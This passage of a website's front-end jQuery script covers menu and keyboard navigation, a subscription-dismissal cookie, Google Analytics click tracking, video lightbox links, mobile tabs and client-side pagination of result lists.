            $('.menu-toggle').not(this).trigger('focus');
            if ($(".pagenav").hasClass('open'))
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').removeAttr('tabindex');
            else
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
        });

        $(document).on('keyup', function (e) {
            //esc
            if ($(".pagenav").hasClass("open") && e.keyCode === 27) {
                $(".pagenav").removeClass("open");
                $('.menu-toggle').first().trigger('focus');
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
            }

            if ($('.next-btn').length > 0 && e.keyCode === 39) {
                $('.next-btn').trigger('click');
            }

            if ($('.prev-btn').length > 0 && e.keyCode === 37) {
                $('.prev-btn').trigger('click');
            }
        });

        $(".expanderItem").on("click", ".expanderTitle", function () {
            var parent = $(this).parent();
            var parentHadDefaultOpen = parent.hasClass("defaultOpen");
            $(this).siblings(".expanderBody").slideToggle(function () {
                parent.removeClass("defaultOpen"); //just remove it on first interaction, after animation, so we dont have to do really fancy CSS
            });
            parent.toggleClass("active");
        });

        
        $('a[href*="youtu"], a[href*="vimeo"]').not(".menu-social a, .footer-social a").satVideoLightBox();

        // header search
        $(".menu-search").on("click", function () {
            document.location.href = "/search";
            return false;
        });

        // mobile nav
        $(".pagenav").on("click", ".sub-toggle", function () {
            var parent = $(this).parent();
            parent.toggleClass("active");
            $(".menu-col").not(parent).removeClass("active");
        });

    });
    
    function subscribe_set_cookie() {
        var d = new Date();
        d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = "SAT-SUBCLS=true;" + expires + ";path=/;SameSite=Lax";
    }

    function subscribe_exists() {
        var name = "SAT-SUBCLS=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                if (c.substring(name.length, c.length).length > 0) {
                    return true;
                }
                return false;
            }
        }
        return false;
    }


}(jQuery));
// end safe mapping of $ to jQuery...and yet $ is still used below



// ------------ GLOBAL ACCESSIBLE FUNCTIONS? -------------
var QueryStringToHash = function QueryStringToHash(query) {
    var query_string = {};
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        pair[0] = decodeURIComponent(pair[0]);
        pair[1] = decodeURIComponent(pair[1]);
        // If first entry with this name
        if (typeof query_string[pair[0]] === "undefined") {
            query_string[pair[0]] = pair[1];
            // If second entry with this name
        } else if (typeof query_string[pair[0]] === "string") {
            var arr = [query_string[pair[0]], pair[1]];
            query_string[pair[0]] = arr;
            // If third or later entry with this name
        } else {
            query_string[pair[0]].push(pair[1]);
        }
    }
    return query_string;
};

// return TRUE if we are in the "mobile view" of the site
function site_ismobilesize() {
    return $('#pagemarker-md').css('visibility') !== 'visible';
}




// ------------- CUSTOM ANALYTICS BEHAVIORS ---------------
// handle the custom analytics workload for a click
function customanalytics_click(el, sga_action_attr, sga_label_attr) {
    var elTarget = el.attr('target');
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if ($('base').attr('href') !== undefined) {
        baseHref = $('base').attr('href');
    }

    var track = true;
    var href = (typeof (el.attr('href')) !== 'undefined') ? el.attr('href') : "";
    var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);

    if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value = 0, elEv.non_i = false;
        if (href.match(/^mailto\:/i) && !el.is('[data-lity-target]')) {
            elEv.category = "email";
            elEv.action = "click";
            elEv.label = href.replace(/^mailto\:/i, '');
            elEv.loc = href;
        }
        else if (href.match(filetypes)) {
            var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
            elEv.category = "download";
            elEv.action = "click-" + extension[0];
            elEv.label = href.replace(/ /g, "-");
            elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
            elEv.category = "external";
            elEv.action = "click";
            elEv.label = href.replace(/^https?\:\/\//i, '');
            elEv.non_i = true;
            elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
            elEv.category = "telephone";
            elEv.action = "click";
            elEv.label = href.replace(/^tel\:/i, '');
            elEv.loc = href;
        }
        else if (el.is('[' + sga_action_attr + ']')) {
            // SGA custom tagged links!
            elEv.category = "internal";
            elEv.action = el.attr(sga_action_attr);
            elEv.label = el.is('[' + sga_label_attr + ']') ? el.attr(sga_label_attr) : el.text();
            elEv.loc = href;
        }
        else track = false;

        if (track) {
            // fire off the tracking activity and return result
            return customanalytics_track(elEv, elTarget);
        }
        else {
            return true;
        }
    }
}

// create a tracking event for GA navigation
function customanalytics_spawnevent(category, action, label, loc) {
    var elEv = [];
    elEv.value = 0;
    elEv.non_i = false;
    elEv.category = category;
    elEv.action = action;
    elEv.label = label;
    elEv.loc = loc;
    return elEv;
}

// fire off the actual tracking
function customanalytics_track(elEv, elTarget) {
    if (typeof ga !== 'undefined') {
        ga('send', 'event', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i);
    }
    if (typeof _gaq !== 'undefined') {
        _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
    }

    if (elEv.category !== 'email' && elEv.loc !== '#' && (elTarget === undefined || elTarget.toLowerCase() !== '_blank')) {
        setTimeout(function () { location.href = elEv.loc; }, 400);
        return false;
    }
    else {
        return true;
    }
}

$.fn.satVideoLightBox = function () {
    return this.each(function () {
        var myel = $(this);
        var myhref = myel.attr('href');
        if (myhref !== null && myhref !== '') {
            // check for appropriate patterns!
            var patternVimeo = /(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;
            var patternYouTube = /(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g;
            var embedContent = '';

            // replacement embed code
            if (patternVimeo.test(myhref)) {
                myel.attr("data-lity-target", myhref);
                myel.attr("data-lity", "");
            }
            else if (patternYouTube.test(myhref)) {
                if (myhref.indexOf('/channel/') === -1 && myhref.indexOf('music.youtube') === -1) { /* ignore youtube links that are to channel pages or podcast/music */
                    myel.attr("data-lity-target", myhref);
                    myel.attr("data-lity", "");
                }
            }

        }
    });
};



var visibleY = function (el) {
    var rect = el.getBoundingClientRect();
    var top = rect.top;
    var height = rect.height;
    el = el.parentNode;
    // Check if bottom of the element is off the page
    if (rect.bottom < 0) return false;
    // Check its within the document viewport
    if (top > document.documentElement.clientHeight) return false;
    do {
        rect = el.getBoundingClientRect();
        if (top <= rect.bottom === false) return false;
        // Check if the element is out of view due to a container scrolling
        if ((top + height) <= rect.top) return false;
        el = el.parentNode;
    } while (el !== document.body);
    return true;
};

function bindmobiletabs(tabsclass, mobiletabsclass, breakpointpx) {
    if ($(window).width() <= breakpointpx) {

        var visibleCount = 0;
        $(tabsclass + " a").each(function (index) {
            if ($(this).css('display') !== 'none') {
                visibleCount += 1;
            }
            else {
                $(mobiletabsclass + ":not(" + tabsclass  +") a[href='" + $(this).attr("href") + "']").remove();
            }
        });

        if (visibleCount === 0 || visibleCount === 1) {
            $(mobiletabsclass + "").hide();
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
            return;
        }
        if (!window.location.hash.slice(1)) {
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
        }

        var activeTab = $(".tab-content.active").attr("data-sattabs-id");
        if (!activeTab) { activeTab = "overview"; }

        $(mobiletabsclass + ' a[href="#' + activeTab + '"]').addClass("active");

        $(mobiletabsclass).off("click", "a.active").on("click", "a.active", function () {
            $(mobiletabsclass + " a:not(.active)").slideToggle(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });
        });

        $(mobiletabsclass + "").off("click", "a:not(.active)").on("click", "a:not(.active)", function () {
            $(mobiletabsclass + " a.active").removeClass("active");
            $(this).addClass("active");
            $('.tab-content').removeClass("active");
            $('.tab-content[data-sattabs-id="' + $(this).attr("href").replace("#", "") + '"]').addClass("active");

            $(mobiletabsclass + " a:not(.active)").slideUp(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });

            setTimeout(function () {
                var offsetMenu = $(mobiletabsclass + "").height();
                offsetMenu = offsetMenu / 2;
                offsetMenu = offsetMenu - (offsetMenu * 2) + 15;
                $(window).stop(true).scrollTo($(".tab-content:visible").first(), { duration: 200, offset: offsetMenu });
            }, 500);

        });
    }
}

$(function () {
    $.fn.CustomInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        var loadpage = 1;

        // combine pages with tabs if the pagination is in a tab
        if (outputcontainer.parents("[data-sattabs-id]").length > 0) {
            if (window.location.hash.indexOf("_") > -1) {
                var parent = outputcontainer.parents("[data-sattabs-id]");
                var currenthash = parent.attr("data-sattabs-id").split("_")[0];

                if (window.location.hash.split("_")[0] === '#' + currenthash) {
                    $("[data-sattabs-id]").removeClass("active");
                    $("[data-sattabs-global-tab]").removeClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").addClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").show();
                    $("[data-sattabs-global-tab='" + currenthash + "']").addClass("active");
                    $("a[href='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + window.location.hash.split("_")[1]).attr("data-sattabs-global-tab", currenthash + "_" + window.location.hash.split("_")[1]).addClass("active");;
                    parent.attr("data-sattabs-id", currenthash + "_" + window.location.hash.split("_")[1]);
                    parent.attr("data-sattabs-global-body", currenthash + "_" + window.location.hash.split("_")[1])

                    loadpage = parseInt(window.location.hash.split("_")[1]);
                }
            }
        }

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div data-pageindex="'+ pageidx +'" class="' + groupclass + ' '+ groupclass +'_' + pageidx +'"></div>').parent();
            if (pageidx !== (parseInt(loadpage)-1)) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }
           

        outputcontainer.on('pagechange', function () {
            setTimeout(function () {
                $(window).stop(true).scrollTo(outputcontainer, { duration: 200, offset: -15 });
            }, 200);

            var pageIndex = $("[data-pageindex]:visible").attr("data-pageindex");
            pageIndex++;

            if (window.location.hash.indexOf("_") > -1) {
                window.location.hash = window.location.hash.split("_")[0] + '_' + pageIndex;
            }
            else {
                window.location.hash = '#' + $(".tab-content.active").attr("data-sattabs-id") + '_' + pageIndex;
            }

            var current = $(".active[data-sattabs-id]");
            var currenthash = current.attr("data-sattabs-id").split("_")[0];
            current.attr("data-sattabs-id", currenthash + "_" + pageIndex);
            current.attr("data-sattabs-global-body", currenthash + "_" + pageIndex)
            $("a[href*='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + pageIndex).attr("data-sattabs-global-tab", currenthash + "_" + pageIndex);
        });

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages === 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            
            pagingel.append('<a aria-label="First" href="#" class="sat-paging-first-btn fa fa-step-backward sat-paging-disabled"></a><a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">' + loadpage +'</span> of ' + totalpages + '</span>');
            pagingel.append('<a class="sat-paging-next" href="#">Next</a><a href="#" aria-label="Last" class="sat-paging-last-btn fa fa-step-forward"></a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');
            var btnfirst = pagingel.find('a.sat-paging-first-btn');
            var btnlast = pagingel.find('a.sat-paging-last-btn');

            if (loadpage === totalpages) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.addClass('sat-paging-disabled');
                btnnext.addClass('sat-paging-disabled');
            }
            else if (loadpage === 1) {
                btnprev.addClass('sat-paging-disabled');
                btnfirst.addClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }
            else if (loadpage > 1) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }

            btnlast.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_' + (totalpages - 1)).show();
                    
                    // enable the PREV button
                    btnfirst.removeClass('sat-paging-disabled');
                    btnprev.removeClass('sat-paging-disabled');
                    btnlast.addClass('sat-paging-disabled');
                    btnnext.addClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(totalpages);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            btnfirst.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_0').show();

                    btnprev.addClass('sat-paging-disabled');
                    btnfirst.addClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    btnnext.removeClass('sat-paging-disabled');

                    // echo the active page
                    currpage.text(1);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });


            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnlast.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    btnfirst.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnfirst.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
});
